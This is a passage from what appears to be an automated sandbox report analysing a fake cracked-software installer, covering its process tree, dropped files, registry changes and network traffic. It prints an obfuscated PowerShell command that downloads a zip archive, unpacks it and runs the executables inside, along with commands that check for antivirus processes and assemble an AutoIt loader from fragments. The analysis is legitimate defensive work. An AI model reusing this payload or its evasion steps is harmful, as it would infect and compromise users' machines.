gB9AHsAMAB9ADYAUwB2ACAALQBmAGwAVABWAGoAZQBjAHQAbABUAFYALABsAFQAVgBOAGUAdwBsAFQAVgAsAGwAVABWAC0ATwBiAGwAVABWACkAIAAoADYAUwB2AHsAMQB9AHsAMAB9AHsAMgB9AHsAMwB9ADYAUwB2AC0AZgAgAGwAVABWAGUAdAAuAFcAbABUAFYALABsAFQAVgBTAHkAcwAnACsAJwB0AGUAbQAuAE4AbABUAFYALABsAFQAVgBlAGwAVABWACwAbABUAFYAJwArACcAYgBDAGwAaQBlAG4AdABsAFQAVgApACkACgAnACsAJwAgACAAIAAgAFMAZQB0AC0AVgBhAHIAaQBhAGIAJwArACcAbABlACAALQBOAGEAbQBlACAAWgBpAFAAZABhAHQAQQAgAC0AVgBhAGwAdQBlACcAKwAnACAAKABEAHkARQB7AHcAZQBCAFUAbQBCAEMATABCAFUAbQBJAEUAbgBUAH0ALgAoADYAUwB2AHsAMwB9AHsAMQB9AHsAMAB9AHsAMgB9ADYAUwB2ACAALQBmAGwAVABWAGEAdABsAFQAVgAsAGwAVABWAGEAZABEAGwAVABWACwAbABUAFYAYQBsAFQAVgAsAGwAVABWAEQAbwB3AG4AbABvAGwAVABWACkALgBJAG4AdgBvAGsAZQAoACcAKwAnAEQAeQBFAHsAegBCAFUAbQBJAFAAQgBVAG0AVQByAGwAfQApACcAKwAnACkACgAKACAAIAAnACsAJwAgACAAUwBlAHQALQBWAGEAcgBpAGEAYgBsAGUAIAAtAE4AYQBtAGUAIABNAEUATQBvAFIAeQAnACsAJwBTAFQAcgBFAEEAbQAgAC0AVgBhAGwAdQBlACAAKAAmACgANgBTAHYAewAyAH0AewAxAH0AewAwAH0ANgBTAHYALQBmACAAbABUAFYAZQBjACcAKwAnAHQAbABUAFYALABsAFQAVgBPAGIAagBsAFQAVgAsAGwAVABWAE4AZQB3AC0AbABUAFYAKQAgACgANgBTAHYAewAyAH0AewAzAH0AewAxAH0AJwArACcAewAwAH0ANgBTAHYALQBmACAAbABUAFYAJwArACcAYQBtAGwAVABWACwAbABUAFYAUwB0AHIAZQBsAFQAVgAsAGwAVABWAFMAeQBzAGwAVABWACwAbABUAFYAdABlAG0ALgBJAE8ALgBNAGUAbQBvAHIAeQBsAFQAVgApACkACgAgACAAIAAgAEQAeQBFAHsATQBlAG0AQgBVAG0AbwByAHkAUwBUAHIAQgBVAG0AZQBhAG0AfQAuACgANgBTAHYAewAwAH0AewAxAH0ANgBTAHYAIAAtAGYAbABUAFYAVwBsAFQAVgAsAGwAJwArACcAVABWAHIAaQB0AGUAbABUAFYAKQAuAEkAbgB2AG8AJwArACcAawBlACgARAB5AEUAewBaAEkAQgBVAG0AcABEAGEAVABBAH0ALAAgADAALAAgAEQAeQBFAHsAWgBpAFAAQgBVAG0ARABCAFUAbQBBAHQAYQB9AC4ANgBTAHYAbABlAG4ARwBCAFUAbQBUAEgANgBTAHYAKQAKACAAIAAgACAARAB5AEUAewBtAEUAbQBPAFIAQgBVAG0AWQBCAFUAbQBTAHQAQgBVAG0AUgBFAEIAVQBtAEEATQB9AC4ANgBTAHYAcwBCACcAKwAnAFUAbQBFAGUAJwArACcAawA2AFMAdgAoADAALAAgACAAKABWAEEAUgBJAEEAQgBMAEUAIAAoADYAUwB2ADgAbQBBADYAUwB2ACsANgBTAHYARgBaADYAUwB2ACkAIAApAC4AdgBhAGwAVQBlADoAOgA2AFMAdgBiAEIAVQBtAGUARwBJAE4ANgBTAHYAKQAKAAoAIAAgACAAIABTAGUAdAAtAFYAYQByAGkAYQBiAGwAZQAgAC0ATgBhAG0AZQAgAFUATgBpAHEAdQBFAEYATwBMAGQARQBSAG4AQQBNAGUAIAAtAFYAYQBsAHUAZQAgACgARAB5AEUAOABhAHAAQwA6ADoAKAA2AFMAdgB7ADEAfQB7ADAAfQB7ADIAfQA2AFMAdgAnACsAJwAgAC0AZgBsAFQAVgB1AGwAVABWACwAbABUAFYATgBlAHcARwBsAFQAVgAsAGwAVABWAGkAZABsAFQAVgApAC4ASQBuAHYAbwBrAGUAKAApAC4AKAA2AFMAdgB7ADAAfQB7ADEAfQB7ADIAfQA2AFMAdgAtAGYAbABUAFYAVABsAFQAJwArACcAVgAsAGwAVABWAG8AbABUAFYALABsAFQAVgBTAHQAcgBpAG4AZwBsAFQAVgApAC4ASQBuAHYAbwBrAGUAKAApACkACgAgACAAIAAgAFMAZQB0AC0AVgBhAHIAaQBhAGIAbABlACAALQBOAGEAbQBlACAAQQBwAFAARABBAFQAYQBQAGEAVABIACAALQBWAGEAbAB1AGUAIAAoAEQAeQBFAGMARwAwAFEAOgA6ACgANgBTAHYAewAxAH0AewAwAH0ANgBTAHYAIAAtAGYAbABUACcAKwAnAFYAZQBsAFQAVgAsAGwAVABWAEMAbwBtAGIAaQBuACcAKwAnAGwAVABWACkALgBJAG4AdgBvAGsAZQAoAEQAeQBFAHsAZQBCAFUAbQBOAEIAVQBtAFYAOgBsAG8AYwBBAEwAQgBVAG0AQQBQAFAARABBAHQAQQB9ACwAIABEAHkARQB7AFUAJwArACcAbgBJAHEAdQBFAEIAVQBtAEYATwBCAFUAbQAnACsAJwBMAEQAZQBSAG4AQgBVAG0AQQBNAEUAfQAnACsAJwApACkACgAgACAAIAAgAC4AKAA2AFMAdgB7ADEAfQB7ADAAfQA2AFMAdgAgAC0AZgBsAFQAVgBJAHQAJwArACcAZQBtAGwAVABWACwAJwArACcAbABUAFYATgBlAHcALQBsAFQAVgApACAALQBJAHQAZQBtAFQAeQBwAGUAIAAoADYAUwB2AHsAMAB9AHsAMgAnACsAJwB9AHsAMQB9ADYAUwB2ACcAKwAnAC0AZgBsAFQAVgBEAGkAcgBsAFQAVgAsAGwAVABWAHkAJwArACcAbABUAFYALABsAFQAVgBlAGMAdABvAHIAbABUAFYAKQAgAC0AUABhAHQAaAAgAEQAeQBFAHsAYQBwAEIAVQBtAFAAQgBVAG0AZABhAFQAYQBCAFUAbQBQAGEAVABoAH0AIAAtAEYAbwByAGMAZQAgAHoAbgBxACAALgAoADYAUwB2AHsAMQB9AHsAMAB9ADYAUwB2ACAALQBmACAAbABUAFYAdQB0AC0ATgB1AGwAbABsAFQAVgAsAGwAVABWAE8AbABUAFYAKQAKAAoAIAAgACAAIABTAGUAdAAtAFYAJwArACcAYQByAGkAYQBiAGwAZQAgAC0ATgBhAG0AJwArACcAZQAgAHQAZQBNAFAAWgBJAHAAUABBAHQAJwArACcAaAAgAC0AVgBhAGwAdQBlACAAKAAoACAAZwBjAGkAIAAgAHYAYQBSAGkAQQBiAGwARQA6AEMAZwAwAFEAIAAgACkALgBWAGEAbAB1AGUAOgA6ACgANgBTAHYAewAxAH0AewAwAH0ANgBTAHYALQBmACAAbABUAFYAbwBtAGIAaQBuAGUAbABUAFYALABsAFQAVgBDAGwAVABWACkAJwArACcALgBJAG4AdgBvAGsAZQAoAEQAeQBFAHsARQBuAHYAQgBVAG0AOgB0AEUAQgBVAG0AbQAnACsAJwBwAH0ALAAgADYAUwB2AEQAeQBFAHUAbgBpACcAKwAnAHEAdQBlAEYAbwBsAGQAZQByAE4AYQBtACcAKwAnAGUALgB6AGkAcAA2AFMAdgApACkACgAgACAAIAAgACAAIAAoACAAIABnAEMAaQAgACgANgBTAHYAdgBBADYAUwB2ACsANgBTAHYAcgA2AFMAdgArADYAUwB2AGkAQQBiAGwAZQA6AFUAYgAyAEcAVAA2AFMAdgApACkALgBWAEEAbAB1AGUAOgA6ACgANgBTAHYAewAxAH0AewAzAH0AewAyAH0AewAwAH0ANgBTAHYAIAAtAGYAbABUAFYAbABCAHkAdABlAHMAbABUAFYALABsAFQAVgBXAHIAaQAnACsAJwB0AGwAVABWACwAbABUAFYAbABsAFQAVgAsACcAKwAnAGwAVABWAGUAQQBsAFQAVgApAC4ASQBuAHYAbwBrAGUAKABEAHkARQB7AHQAZQBtAHAAWgBJAHAAQgBVAG0AcABBAEIAVQBtAFQAaAB9ACwAIABEAHkARQB7AG0AZQBNAG8AQgBVAG0AUgBZAEIAVQBtAFMAdABSAEIAVQBtAEUAYQBNAH0ALgAoADYAUwB2AHsAMQB9AHsAMAB9ADYAUwB2AC0AZgBsAFQAVgByAGEAeQBsAFQAVgAsAGwAVABWAFQAbwBBAHIAbABUAFYAKQAuAEkAbgB2AG8AawBlACgAKQApAAoACgAgACAAIAAgAFMAZQB0AC0AVgBhAHIAaQBhAGIAbABlACAALQBOAGEAbQBlACAAUwBoAGUATABMACAALQBWAGEAbAB1AGUAIAAoAC4AKAA2AFMAdgB7ADEAfQB7ADIAfQB7ADAAfQA2AFMAdgAgAC0AZgBsAFQAVgBqAGUAYwB0AGwAVABWACwAbABUAFYATgBlAHcALQBsAFQAVgAsAGwAVABWAE8AYgBsAFQAVgApACAALQBDAG8AbQBPAGIAagBlAGMAdAAgACgANgBTAHYAewAyAH0AewAwAH0AewAzAH0AewA0AH0AewAxACcAKwAnAH0ANgBTAHYALQBmAGwAVABWAHAAbABpAGMAbABUAFYALABsAFQAVgBuAGwAVABWACwAbABUAFYAUwBoAGUAbABsAC4AQQBwAGwAVAAnACsAJwBWACwAbABUAFYAYQBsAFQAVgAsAGwAVABWAHQAaQBvAGwAVABWACkAKQAKACAAIAAnACsAJwAgACAAUwBlAHQALQBWAGEAcgBpAGEAYgBsAGUAIAAtAE4AYQBtAGUAIAB6AGkAcABGAG8AbABkAEUAUgAgAC0AVgBhAGwAdQBlACAAKABEAHkARQB7AHMAaABCAFUAbQBlAGwAbAB9AC4AKAA2AFMAdgB7ADAAfQB7ADEAfQB7ADIAfQA2AFMAJwArACcAdgAnACsAJwAgAC0AZgBsAFQAVgBOAGEAbQBsAFQAVgAsAGwAVABWAGUAUwBwAGEAbABUAFYALABsAFQAVgBjAGUAbABUAFYAKQAuAEkAbgB2AG8AawBlACgARAB5AEUAewB0AEUAbQBwAHoAQgBVAG0ASQBQAHAAQQBCAFUAbQBUAGgAfQApACkACgAgACAAIAAgAFMAZQB0AC0AVgBhAHIAaQBhAGIAbABlACAALQBOAGEAbQBlACAARABlAHMAdAAnACsAJwBJAE4AYQBUAEkATwBuAGYATwBMAGQAZQByACAALQBWAGEAbAB1AGUAIAAoAEQAeQBFAHsAcwBCAFUAbQBoAGUAbABsAH0ALgAoADYAUwB2AHsAMAB9AHsAMQB9AHsAMgB9ADYAUwB2ACAALQBmACAAbABUAFYATgBhAG0AZQBTAHAAYQBsAFQAVgAsAGwAVABWAGMAbABUAFYALABsAFQAVgBlAGwAVABWACkALgBJAG4AdgBvAGsAZQAoAEQAeQBFAHsAYQBQAEIAVQBtAFAARABCAFUAbQBBAHQAQgBVAG0AQQBQAGEAVABIAH0AKQApAAoAIAAgACAAIABEAHkARQB7AEQAZQAnACsAJwBCAFUAbQBTAFQAaQBCAFUAbQBOAGEAVABpAG8AQgBVAG0ATgBGAE8ATABkAEUAcgB9AC4AKAA2AFMAdgB7ADAAfQB7ADEAfQA2AFMAdgAgAC0AZgAgAGwAVABWAEMAbwBwAHkASABsAFQAVgAsAGwAVABWAGUAcgBlAGwAVABWACkALgBJAG4AdgBvAGsAZQAoAEQAeQBFAHsAWgBpAFAAQgBVAG0ARgBPAEwAQgBVAG0ARABCAFUAbQBlAHIAfQAuACgANgBTAHYAewAxAH0AewAwAH0ANgBTAHYALQBmACAAbABUAFYAdABlAG0AcwBsAFQAVgAsAGwAVABWAEkAbABUAFYAKQAuAEkAbgB2AG8AawBlACgAKQAsACAAMgAwACkAIAAgAAoACgAgACAAIAAgAFMAZQB0AC0AVgBhAHIAaQBhAGIAbAAnACsAJwBlACAALQBOAGEAbQBlACAARQB4AEUARgBpAGwAZQBzACAALQAnACsAJwBWAGEAbAB1AGUAIAAoACYAKAA2AFMAJwArACcAdgB7ADEAfQB7ADIAfQB7ADMAfQB7ADAAfQB7ADQAfQA2AFMAdgAtAGYAbABUAFYASQBsAFQAVgAsAGwAVABWAEcAbABUAFYALABsAFQAVgBlAHQALQBsAFQAVgAsAGwAVABWAEMAaABpAGwAZABsAFQAVgAsAGwAVABWACcAKwAnAHQAZQBtAGwAVABWACkAIAAtACcAKwAnAEYAaQBsAHQAZQByACAAKgAuAEIAVQBtAGUAWABFACAALQBSAGUAYwB1AHIAcwBlACAALQBQAGEAdABoACAARAB5AEUAewBhAFAAQgBVAG0AcABCAFUAbQBkAGEAQgBVAG0AVABBAFAAQQBUAGgAfQApAAoAIAAgACAAIABmAG8AcgBlAGEAYwBoACcAKwAnACAAKABEAHkARQB7AEUAQgBVAG0AeABFAEYASQBCAFUAbQBsAGUAfQAgAGkAbgAgAEQAeQBFAHsAZQBCAFUAbQAnACsAJwBYAGUARgBpAGwAQgBVAG0AZQBTAH0AKQAgAHsACgAgACAAIAAgACAAIAAgACAALgAoADYAUwB2AHsAMAB9AHsAMQB9AHsAMgB9ADYAUwB2AC0AZgAgAGwAVABWAFMAdABsAFQAVgAsAGwAVAAnACsAJwBWAGEAcgB0AC0AUAByAG8AYwBsAFQAVgAsAGwAVABWAGUAcwBzAGwAVABWACkAIAAtAEYAaQBsAGUAUABhAHQAaAAgAEQAeQBFAHsARQBYAEIAVQBtAEUARgBJAEIAVQBtAEwAZQB9AC4ANgBTAHYARgB1AEIAVQBtAGwAbABuAEIAVQBtAEEAbQBFADYAUwB2ACAALQBOAG8ATgBlAHcAVwBpAG4AZABvAHcAIAAtAFcAYQBpAHQACgAgACAAIAAgAH0ACgAKAH0AKQAKAAoAJgAgAEQAeQBFAHsAcwBDAFIAaQBwAHQAQgBVAG0AQgBMAEIAVQBtAE8AYwBrAH0AIAA+ACAARAB5AEUAewBuAHUAQgBVAG0ATABsAH0AIAAyAD4AJgAxAAoAJwApACAALQByAEUAcABMAEEAYwBlACAAIAAoAFsAQwBoAEEAcgBdADYANgArAFsAQwBoAEEAcgBdADgANQArAFsAQwBoAEEAcgBdADEAMAA5ACkALABbAEMAaABBAHIAXQA5ADYALQByAEUAcABMAEEAYwBlACAAJwA2AFMAdgAnACwAWwBDAGgAQQByAF0AMwA0ACAAIAAtAGMAUgBFAHAATABBAEMAZQAnAEQAeQBFACcALABbAEMAaABBAHIAXQAzADYAIAAtAGMAUgBFAHAATABBAEMAZQAgACcAegBuAHEAJwAsAFsAQwBoAEEAcgBdADEAMgA0ACAAIAAtAGMAUgBFAHAATABBAEMAZQAnAGwAVABWACcALABbAEMAaABBAHIAXQAzADkAKQAgACkA | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | Palestine.com | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 3221225794 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3436 | findstr /V "GERMANY" False | C:\Windows\SysWOW64\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3808 | cmd /c md 650429 | C:\Windows\SysWOW64\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3876 | Palestine.com D | C:\Users\admin\AppData\Local\Temp\650429\Palestine.com | cmd.exe | ||||||||||||
User: admin Company: AutoIt Team Integrity Level: MEDIUM Description: AutoIt v3 Script (Beta) Exit code: 0 Version: 3, 3, 15, 5 Modules
| |||||||||||||||
| 3988 | choice /d y /t 5 | C:\Windows\SysWOW64\choice.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Offers the user a choice Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4724 | findstr "AvastUI AVGUI bdservicehost nsWscSvc ekrn SophosHealth" | C:\Windows\SysWOW64\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5472 | cmd /c copy /b ..\Murray + ..\Indication + ..\Institution + ..\Metres + ..\Display + ..\Cr + ..\Programming D | C:\Windows\SysWOW64\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5496 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Downloads\Acronis Recovery Expert Deluxe 1.0.0.132.rarl.7z" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 6436 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
2 949
Read events
2 925
Write events
11
Delete events
13
Modification events
| (PID) Process: | (5496) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (5496) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (5496) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (5496) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Downloads\Acronis Recovery Expert Deluxe 1.0.0.132.rarl.7z | |||
| (PID) Process: | (5496) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (5496) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (5496) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (5496) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (5496) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 15 |
Value: | |||
| (PID) Process: | (5496) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 14 |
Value: | |||
Executable files
1
Suspicious files
19
Text files
7
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5496 | WinRAR.exe | C:\Users\admin\Downloads\Acronis Recovery Expert Deluxe 1.0.0.132.rarl\Acronis Recovery Expert Deluxe 1.0.0.132.rarl\acronis recovery expert deluxe 1.0.0.132.rarl.exe | — | |
MD5:— | SHA256:— | |||
| 6960 | acronis recovery expert deluxe 1.0.0.132.rarl.exe | C:\Users\admin\AppData\Local\Temp\Kill | text | |
MD5:E93B09D6C9F09D9E3D7EA2B3E08C1688 | SHA256:8742A9865A67762D52402C5489930CE2C5C31580BA2DAF76C23FC9007738F549 | |||
| 6960 | acronis recovery expert deluxe 1.0.0.132.rarl.exe | C:\Users\admin\AppData\Local\Temp\Canal | binary | |
MD5:13D24AA4E93EF82DA1567D83B817C03E | SHA256:9824CABFCE1C95130BEA6B69F6E03999E97CF2C45E6922C2E3A3104FCC373205 | |||
| 6960 | acronis recovery expert deluxe 1.0.0.132.rarl.exe | C:\Users\admin\AppData\Local\Temp\Murray | binary | |
MD5:781C193F00D297CD53A1EB59C9CDF70E | SHA256:03A54FA62214648FDC63126C05934292DA4E701C3F2E35464B072CD8C2387F66 | |||
| 6960 | acronis recovery expert deluxe 1.0.0.132.rarl.exe | C:\Users\admin\AppData\Local\Temp\Programming | binary | |
MD5:13948D21219B28F303F621DBAEC48120 | SHA256:F869A6AC60DA57200D8948D54146A5D51C095BAEC3BFE91252643AEAED059520 | |||
| 6960 | acronis recovery expert deluxe 1.0.0.132.rarl.exe | C:\Users\admin\AppData\Local\Temp\Physician | binary | |
MD5:705C2448A0B9D068E72379DD16CCDD73 | SHA256:5CA53955C5C6A30CC8F9524A4F7039D474EE07C337D20849CF0705D476430F44 | |||
| 6960 | acronis recovery expert deluxe 1.0.0.132.rarl.exe | C:\Users\admin\AppData\Local\Temp\Unified | binary | |
MD5:5326C3A5E46BF8783A052E8304C7B6F2 | SHA256:3F1AF39BACF153B601DDE9E26D993D5BF4619122DD7D6E9A8D083D6AAD990FDE | |||
| 6960 | acronis recovery expert deluxe 1.0.0.132.rarl.exe | C:\Users\admin\AppData\Local\Temp\Indication | binary | |
MD5:F997AAAD93BAC3365407710C482548D0 | SHA256:C6A7EB882C69AC388BBF30F2F1050F1BC8C1F5D677C410254ECB43B96BBE0878 | |||
| 6960 | acronis recovery expert deluxe 1.0.0.132.rarl.exe | C:\Users\admin\AppData\Local\Temp\Cr | binary | |
MD5:257EBB27CC75D77A9DEB487F9496059D | SHA256:ACAC2C119EA0FF3B18BBD1B0F51EC69ADDB4FA1F211F3CA1802EBB431054D4B1 | |||
| 6960 | acronis recovery expert deluxe 1.0.0.132.rarl.exe | C:\Users\admin\AppData\Local\Temp\Dresses | binary | |
MD5:F71A6B8DE5E35D265DF820D0FB5344DD | SHA256:C1A62EFA509B011E4473E9533E0F99DED16601FA7C222AFD8104BBC7759A1C6B | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
39
DNS requests
22
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5544 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5544 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6176 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
6176 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5064 | SearchApp.exe | 104.126.37.171:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
1176 | svchost.exe | 20.190.159.0:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5064 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
1176 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
cGJmezVyRdXbTgHBdDquAsIHIVjMv.cGJmezVyRdXbTgHBdDquAsIHIVjMv |
| unknown |
slscr.update.microsoft.com |
| whitelisted |
Threats
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: error while getting certificate informations
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|